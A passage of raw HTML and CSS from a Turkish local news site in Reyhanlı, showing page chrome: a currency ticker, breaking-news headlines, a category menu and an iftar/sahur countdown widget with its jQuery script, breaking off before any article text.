40px);padding:20px}.yorumYap:before{width:5px;height:125px;position:absolute;content:"";top:0;right:0;z-index:999}.reklamKodu,.yorumYap,.yorumYap:after,.yorumYap:before{overflow:hidden;display:block}.yorumYap:after{width:5px;height:125px;position:absolute;content:"";top:0;left:0;background:#9e9e9e;z-index:999}article.comment-list{width:calc(100% - 40px);display:block;padding:20px;background:#fff}.reklamKodu{width:100%;height:auto;position:relative;text-align:center}.konuiciReklam,.konuiciReklam img{width:auto;height:auto;overflow:hidden}.konuiciReklam{display:block;position:relative;text-align:center;float:left;margin-right:15px;margin-bottom:10px}.konuiciReklam img{display:inline-block}.reklamCerceve{width:1170px;margin:0 auto;background:#fff;z-index:10;position:relative}article.comment-list,footer,footer .ucluBlok{height:auto;overflow:hidden;position:relative}footer{width:100%;display:block;background:#191919;margin:20px 0 0;text-align:left}footer .ucluBlok{width:calc(33% - 10px);float:left;margin-right:20px;color:#fff;padding-bottom:20px}footer .ucluBlok:last-child{float:none;margin-right:0}.footerMenu h4,.ucluBlokic h4{font-size:16px;font-weight:700;color:#fff;display:block;margin-bottom:10px;position:relative;padding:0 0 10px}.footerMenu h4:after,.ucluBlokic h4:after{width:15%;height:3px;display:block;overflow:hidden;position:absolute;content:"";bottom:0;left:0;background:#ce2025}.footerMenu ul li{width:calc(50% - 10px);height:26px;line-height:26px;overflow:hidden;display:block;float:left;margin-right:10px;list-style:none;text-align:left}.footerMenu ul li a{font-size:14px;font-weight:400;color:#fff;display:block}.footerMenu ul li a:hover{opacity:.6}.ucluBlokic{width:100%;height:auto;overflow:hidden;display:block;position:relative}.ucluBlokic:nth-of-type(2){margin-top:20px}.ucluBlokic p{width:100%;font-size:13px;font-weight:400;color:#a7a7a7;margin-top:10px}.ucluBlokic .eBultenAbone{width:100%;height:auto;overflow:hidden;display:block;position:relative}.ucluBlokic .eBultenAbone input{width:calc(100% - 70px);height:36px;line-height:36px;overflow:hidden;display:block;position:relative;color:#fff;background:rgb(255 255 255/5%);border:0;padding:0 50px 0 20px;outline:0}.ucluBlokic .eBultenAbone button{position:absolute;right:0;top:0;width:40px;height:36px;line-height:36px;font-size:28px;color:#fff;padding:0;border:0;background:0 0;text-align:center;outline:0;cursor:pointer}.ucluBlokic .sosyalMedya{text-align:center}.ucluBlokic .sosyalMedya a{font-size:24px;color:#fff;opacity:.6;margin-right:8px}.ucluBlokic .sosyalMedya a:last-child{margin-right:0}.ucluBlokic .sosyalMedya a:hover{opacity:1}footer .footerText,footer .footerText p{width:100%;height:auto;overflow:hidden;margin:0 auto}footer .footerText{display:block;position:relative;padding:20px 0;background:#151515;text-align:center}footer .footerText p{max-width:1170px;font-size:14px;line-height:22px;color:#a7a7a7;text-align:left}@media screen and (min-width:782px) and (max-width:910px){.reklamCerceve{display:none}.siteSol{width:calc(100% - 0px);float:none;margin-right:0}.siteSag{width:100%}}@media screen and (min-width:781px) and (max-width:1200px){.sonDakikaGenel{max-width:calc(80% - 20px)}.aramaYap{max-width:20%}form#searchform input#s{width:calc(100% - 70px);height:30px}.desktopGizle{display:block}.menuIconu{position:absolute;content:"";width:40px;height:60px;line-height:34px;z-index:999;top:0;left:0;background:#ce2025;color:#fff}.hMenu{width:calc(100% - 40px);margin:0 0 0 40px}.sonDakikaGenel .sonDakika .swiper-slide a time,.sonDakikaGenel strong.sondkBas{font-size:20px}.sonDakikaGenel strong.sondkBas{text-align:right}.logoAlani{text-align:center;max-width:100%}form#searchform button.s{height:30px;line-height:34px}footer{width:calc(100% - 20px);padding:0 10px}footer .ucluBlok{width:calc(33% - 15px)}footer .footerText{background:0 0}.reklamCerceve{display:none}}@media screen and (max-width:780px){.siteSol{width:calc(100% - 0px);float:none;margin-right:0}.siteSag{width:100%}.mg780,.mobilGizle{display:none}.desktopGizle{display:block}.headerAlani{padding:10px 0}.logoAlani{width:100%;max-width:100%;text-align:center}.logoAlani img{width:auto;height:60px}.sonDakikaGenel .sonDakika{width:calc(100% - 20px);margin-left:10px}.sonDakikaGenel{max-width:calc(100% - 70px)}.aramaYap{max-width:50px}.kucukArama{width:40px;height:30px;line-height:32px;overflow:hidden;display:block;background:0 0;border:0;outline:0;padding:0;background:#252525;cursor:pointer;text-align:center;margin:15px 0 0}.kucukArama a{color:#fff;font-size:14px}form#searchform input#s{height:30px}.menuIconu,form#searchform button.s{height:30px;line-height:34px}.menuIconu{position:absolute;content:"";width:40px;height:60px;z-index:999;top:0;left:0;background:#ce2025;color:#fff}.hMenu{width:calc(100% - 40px);margin:0 0 0 40px}.sonDakikaGenel .sonDakika .swiper-slide a time,.sonDakikaGenel strong.sondkBas{font-size:20px}.beyazBGCizgili2{width:calc(100% - 0px);float:none;margin-right:0}footer{width:calc(100% - 20px);padding:0 10px}footer .ucluBlok{width:calc(50% - 10px)}footer .ucluBlok:nth-of-type(2){margin-right:0}footer .ucluBlok:last-child{width:calc(100% - 0px)}footer .ucluBlokic{width:calc(50% - 20px);float:left;margin-right:40px}footer .ucluBlokic:nth-of-type(2){margin-top:0;margin-right:0}footer .footerText{background:0 0}.reklamCerceve{display:none}}@media screen and (max-width:640px){.siteyiOrtala{width:calc(100% - 20px);height:auto;padding:0 10px}footer .ucluBlok{width:calc(100% - 0px);float:none;margin-right:0}.tarihSosyal .sonGuncelleme{padding:0;margin:0;float:none}.singleSosyal,.tarihSosyal .sonGuncelleme{width:100%;text-align:center}.baslikOzet h1{font-size:28px!important}.baslikOzet h3{font-size:16px!important}.reklamCerceve,.tarihSosyal .sonGuncelleme span{display:none}}@media screen and (max-width:480px){.ucluBlokic.ver100{width:100%;margin-right:0}.ucluBlokic.ver100:last-child{margin-top:15px}.reklamCerceve{display:none}}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Brands";font-weight:400}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-bars:before{content:""}.fa-bitcoin:before{content:""}.fa-camera:before{content:""}.fa-car:before{content:""}.fa-caret-down:before{content:""}.fa-comment-dots:before{content:""}.fa-desktop:before{content:""}.fa-dollar-sign:before{content:""}.fa-dot-circle:before{content:""}.fa-euro-sign:before{content:""}.fa-facebook-square:before{content:""}.fa-futbol:before{content:""}.fa-globe:before{content:""}.fa-instagram-square:before{content:"凌"}.fa-linkedin:before{content:""}.fa-pinterest-square:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-search:before{content:""}.fa-share-square:before{content:""}.fa-twitter-square:before{content:""}.fa-whatsapp-square:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-weight:900}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA)format("woff");font-weight:400;font-style:normal}.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative;transition-property:transform}.swiper-wrapper{z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0}:root{--swiper-navigation-size:44px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}ul{box-sizing:border-box}figure{margin:0 0 1em}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.woff2)format("woff2"),url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.woff)format("woff"),url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.ttf)format("truetype")}.hMenu,.hMenu .menuGeri,.hMenu .menuIleri,.menuIconu{background:#0d72ad!important}.siteSag .anakategoriBaslik.siyahVer,.siteSag .beyazBGCizgili2.siyahVer,.siteSag .beyazBGCizgili2:after,.siteSag .beyazBGCizgili2:before{background:#0d72ad}.siteSag .siyahHaber{border-bottom:1px solid rgb(0 0 0/11%)}.sol3ekonomi .sagFinansDurumu{width:calc(33.333% - 7px);float:left;margin-right:10px}.sol3ekonomi .sagFinansDurumu:last-child{margin-right:0}@media screen and (max-width:640px){.sol3ekonomi .sagFinansDurumu{display:none}}.hMenu,.hMenu .menuGeri,.hMenu .menuIleri,.menuIconu{background:#ce2025}.logoyaniMenu ul li a:hover{background:#191919}</style><link rel="preload" as="image" href="https://gizemgazetesi.com/wp-content/uploads/gizem-logo-2.jpg.webp"> <script type="litespeed/javascript" data-src="https://gizemgazetesi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://gizemgazetesi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gizemgazetesi.com/wp-json/wp/v2/posts/9470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gizemgazetesi.com/xmlrpc.php?rsd" /> <script type="litespeed/javascript">var varsayilanSehir="hatay"</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9470 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"><div id="sagdasabit">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>DOLAR</strong>
<font class="up"><td class="text-center">43,2789</td></font>
<font><td class="text-center">% 0.22</td></font></div><div class="finic">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>EURO</strong>
<font class="down"><td class="text-center">50,2002</td></font>
<font><td class="text-center">% -0.1</td></font></div><div class="finic" id="strl">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>STERLIN</strong>
<font class="down"><td class="text-center">57,9103</td></font>
<font><td class="text-center">% -0.02</td></font></div><div class="finic" id="frng">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>FRANG</strong>
<font class="up"><td class="text-center">53,8965</td></font>
<font><td class="text-center">% 0.28</td></font></div><div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>ALTIN</strong>
<font class="up"><td class="text-center">6.375,38</td></font>
<font><td class="text-center">% -0,30</td></font></div><div class="finic">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>BITCOIN</strong>
<font class="down"><td class="text-center">95.393,41</td></font>
<font><td class="text-center">-0.019</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala">
<i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide">
<a href="https://gizemgazetesi.com/mavi-bultenle-aranan-deasli-terorist-sinirda-yakalandi.html" title="Mavi bültenle aranan  DEAŞ&#8217;lı terörist sınırda yakalandı">
<time>17:52</time>
<span>Mavi bültenle aranan  DEAŞ&#8217;lı terörist sınırda yakalandı</span>
</a></div><div class="swiper-slide">
<a href="https://gizemgazetesi.com/eren-8-amanoslar-operasyonu-basladi.html" title="EREN-8 AMANOSLAR OPERASYONU BAŞLADI">
<time>16:36</time>
<span>EREN-8 AMANOSLAR OPERASYONU BAŞLADI</span>
</a></div><div class="swiper-slide">
<a href="https://gizemgazetesi.com/cindereste-bombali-arac-patladi-10-kisi-yaralandi.html" title="Cinderes’te bombalı araç patladı 10 kişi yaralandı">
<time>22:42</time>
<span>Cinderes’te bombalı araç patladı 10 kişi yaralandı</span>
</a></div><div class="swiper-slide">
<a href="https://gizemgazetesi.com/icisleri-bakani-suleyman-soylu-idlibde-yapimi-suren-briket-evleri-inceledi.html" title="İçişleri Bakanı Süleyman Soylu İdlib&#8217;de yapımı süren briket evleri inceledi">
<time>23:17</time>
<span>İçişleri Bakanı Süleyman Soylu İdlib&#8217;de yapımı süren briket evleri inceledi</span>
</a></div></div></div><div class="yan">
<a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a>
<a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo">
<a href="https://gizemgazetesi.com" title="Anamur’da Gördü Reyhanlı’da Ekti - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi">
<img src="https://gizemgazetesi.com/wp-content/uploads/gizem-logo-2.jpg.webp" title="Anamur’da Gördü Reyhanlı’da Ekti - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" width="230" height="60" fetchpriority="high" decoding="sync"/>
</a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-18158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18158"><a href="https://gizemgazetesi.com/">Anasayfa</a></li><li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://gizemgazetesi.com/kategori/biyografi">Biyografi</a></li><li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://gizemgazetesi.com/kategori/egitim">Eğitim</a></li><li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18147"><a href="https://gizemgazetesi.com/kategori/ekonomi">Ekonomi</a></li><li id="menu-item-18148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18148"><a href="https://gizemgazetesi.com/kategori/foto-galeri">Foto Galeri</a></li><li id="menu-item-18149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18149"><a href="https://gizemgazetesi.com/kategori/gundem">Gündem</a></li><li id="menu-item-18150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18150"><a href="https://gizemgazetesi.com/kategori/kultur-sanat">Kültür Sanat</a></li><li id="menu-item-18151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18151"><a href="https://gizemgazetesi.com/kategori/magazin">Magazin</a></li><li id="menu-item-18152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18152"><a href="https://gizemgazetesi.com/kategori/manset">Manşet</a></li><li id="menu-item-18153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18153"><a href="https://gizemgazetesi.com/kategori/politika">Politika</a></li><li id="menu-item-18154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18154"><a href="https://gizemgazetesi.com/kategori/spor">Spor</a></li><li id="menu-item-18155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18155"><a href="https://gizemgazetesi.com/kategori/teknoloji-haberleri">Teknoloji</a></li><li id="menu-item-18156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18156"><a href="https://gizemgazetesi.com/kategori/video-galeri">Video Galeri</a></li><li id="menu-item-18157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18157"><a href="https://gizemgazetesi.com/kategori/vizyondakiler">Vizyondakiler</a></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" />
<label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-ust-menu-container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18158"><a href="https://gizemgazetesi.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://gizemgazetesi.com/kategori/biyografi">Biyografi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://gizemgazetesi.com/kategori/egitim">Eğitim</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18147"><a href="https://gizemgazetesi.com/kategori/ekonomi">Ekonomi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18148"><a href="https://gizemgazetesi.com/kategori/foto-galeri">Foto Galeri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18149"><a href="https://gizemgazetesi.com/kategori/gundem">Gündem</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18150"><a href="https://gizemgazetesi.com/kategori/kultur-sanat">Kültür Sanat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18151"><a href="https://gizemgazetesi.com/kategori/magazin">Magazin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18152"><a href="https://gizemgazetesi.com/kategori/manset">Manşet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18153"><a href="https://gizemgazetesi.com/kategori/politika">Politika</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18154"><a href="https://gizemgazetesi.com/kategori/spor">Spor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18155"><a href="https://gizemgazetesi.com/kategori/teknoloji-haberleri">Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18156"><a href="https://gizemgazetesi.com/kategori/video-galeri">Video Galeri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18157"><a href="https://gizemgazetesi.com/kategori/vizyondakiler">Vizyondakiler</a></li></div><div class="temizle"></div><div class="mwhatsapp">
<a href="https://wa.me/905326108804" target="_blank" title="">
<i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i>
<strong>WhatsApp İhbar Hattı</strong>
</a></div><div class="temizle"></div><div class="muye">
<a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a>
<a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="sahurIftar">
<select id="citySelect"><option value="İSTANBUL">Şehir Seç</option><option value="ADANA">Adana</option><option value="ADIYAMAN">Adıyaman</option><option value="AFYON">Afyon</option><option value="AĞRI">Ağrı</option><option value="AKSARAY">Aksaray</option><option value="AMASYA">Amasya</option><option value="ANKARA">Ankara</option><option value="ANTALYA">Antalya</option><option value="ARDAHAN">Ardahan</option><option value="ARTVİN">Artvin</option><option value="AYDIN">Aydın</option><option value="BALIKESİR">Balıkesir</option><option value="BARTIN">Bartın</option><option value="BATMAN">Batman</option><option value="BAYBURT">Bayburt</option><option value="BİLECIK">Bilecik</option><option value="BİNGOL">Bingöl</option><option value="BİTLİS">Bitlis</option><option value="BOLU">Bolu</option><option value="BURDUR">Burdur</option><option value="BURSA">Bursa</option><option value="ÇANAKKALE">Çanakkale</option><option value="ÇANKIRI">Çankırı</option><option value="ÇORUM">Çorum</option><option value="DENİZLİ">Denizli</option><option value="DİYARBAKIR">Diyarbakır</option><option value="DÜZCE">Düzce</option><option value="EDİRNE">Edirne</option><option value="ELAZIĞ">Elazığ</option><option value="ERZİNCAN">Erzincan</option><option value="ERZURUM">Erzurum</option><option value="ESKİŞEHIR">Eskişehir</option><option value="GAZIANTEP">Gaziantep</option><option value="GİRESUN">Giresun</option><option value="GÜMÜŞHANE">Gümüşhane</option><option value="HAKKARİ">Hakkari</option><option value="HATAY">Hatay</option><option value="IĞDIR">Iğdır</option><option value="ISPARTA">Isparta</option><option value="İSTANBUL" selected>İstanbul</option><option value="İZMİR">İzmir</option><option value="KAHRAMANMARAŞ">Kahramanmaraş</option><option value="KARABÜK">Karabük</option><option value="KARAMAN">Karaman</option><option value="KARS">Kars</option><option value="KASTAMONU">Kastamonu</option><option value="KAYSERİ">Kayseri</option><option value="KIRIKKALE">Kırıkkale</option><option value="KIRKLARELİ">Kırklareli</option><option value="KIRŞEHİR">Kırşehir</option><option value="KİLİS">Kilis</option><option value="KOCAELİ">Kocaeli</option><option value="KONYA">Konya</option><option value="KÜTAHYA">Kütahya</option><option value="MALATYA">Malatya</option><option value="MANİSA">Manisa</option><option value="MARDİN">Mardin</option><option value="İÇEL MERSİN">Mersin</option><option value="MUĞLA">Muğla</option><option value="MUŞ">Muş</option><option value="NEVŞEHİR">Nevşehir</option><option value="NİĞDE">Niğde</option><option value="ORDU">Ordu</option><option value="OSMANİYE">Osmaniye</option><option value="RİZE">Rize</option><option value="SAKARYA">Sakarya</option><option value="SAMSUN">Samsun</option><option value="SİİRT">Siirt</option><option value="SİNOP">Sinop</option><option value="SİVAS">Sivas</option><option value="ŞANLIURFA">Şanlıurfa</option><option value="ŞIRNAK">Şırnak</option><option value="TEKİRDAĞ">Tekirdağ</option><option value="TOKAT">Tokat</option><option value="TRABZON">Trabzon</option><option value="TUNCELİ">Tunceli</option><option value="UŞAK">Uşak</option><option value="VAN">Van</option><option value="YALOVA">Yalova</option><option value="YOZGAT">Yozgat</option><option value="ZONGULDAK">Zonguldak</option>
</select><div class="sahurIftarvakti"><p><strong id="time"></strong> VAKTİNE KALAN SÜRE</p>
<span id="hour"></span>
<font>:</font>
<span id="minute"></span></div><div class="vaktiSoyle">
<strong id="anathor_cities"></strong>
<span> için <span id="anathor_type"></span> vakti </span>
<strong id="anathor_time"></strong></div></div></div></div><div class="temizle"></div> <script type="litespeed/javascript">$(document).ready(function(){var timeout=null;$("#citySelect").on("change",function(){clearTimeout(timeout);var il=$("#citySelect option:selected").val();var ajaxFn=function(){$.ajax({type:"POST",url:'https://eski.thebot.com.tr/icerik/iftar-sahur/iftar-sahur.php',data:{il:il},success:function(data){console.log(data);var json=JSON.parse(data);var zaman=json.zaman;var saat=json.saat;var dakika=json.dakika;var vakit_zamani=json.vakit_zamani;if(zaman=="iftar"){$("#time").text("İFTAR");$("#anathor_type").text("iftar")}else{$("#time").text("SAHUR");$("#anathor_type").text("sahur")}
if(saat.length==1){saat="0"+saat}
if(dakika.length==1){dakika="0"+dakika}
$("#hour").text(saat);$("#minute").text(dakika);$("#anathor_cities").text(il);$("#anathor_time").text(vakit_zamani);timeout=setTimeout(ajaxFn,30000)}})};ajaxFn()});$("#citySelect").trigger("change")})</script> <section class="top40"><div class="ortala"><div class="yatayReklam">
